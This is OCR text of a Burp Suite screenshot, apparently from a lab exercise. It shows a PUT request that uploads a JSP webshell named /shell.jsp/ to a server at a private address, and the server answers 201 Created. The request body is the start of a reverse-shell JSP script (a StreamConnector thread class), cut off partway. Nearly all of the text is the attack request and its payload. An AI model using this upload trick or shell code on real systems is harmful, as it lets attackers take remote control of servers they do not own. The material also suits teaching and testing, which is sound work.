 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://172.22.0.2:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 172.22.0.2:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1552
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream md;
21 OutputStream lg;
22
23 StreamConnector( InputStream md, OutputStream lg )
24 {
25 this.md = md;
26 this.lg = lg;
27 }
28
29 public void run()
30 {
31 BufferedReader b2 = null;
32 BufferedWriter trq = null;
33 try
34 {
35 b2 = new BufferedReader( new InputStreamReader( this.md )
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 07 Apr 2023 12:52:29 GMT
4 Connection: close
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 3
Done 92 bytes | 3 millis